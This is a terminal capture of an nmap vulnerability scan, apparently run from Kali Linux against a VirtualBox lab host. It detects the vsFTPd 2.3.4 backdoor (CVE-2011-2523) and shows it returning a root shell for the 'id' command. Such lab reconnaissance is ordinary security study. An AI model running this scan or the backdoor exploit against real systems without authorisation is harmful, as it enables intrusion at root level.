 ┌──(kali㉿kali)-[~]
└─$ sudo nmap -p 21 --script=vuln 192.168.0.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-13 18:07 EST
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.0.17
Host is up (0.00067s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
|       https://www.securityfocus.com/bid/48539
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: 08:00:27:A1:EC:08 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 53.05 seconds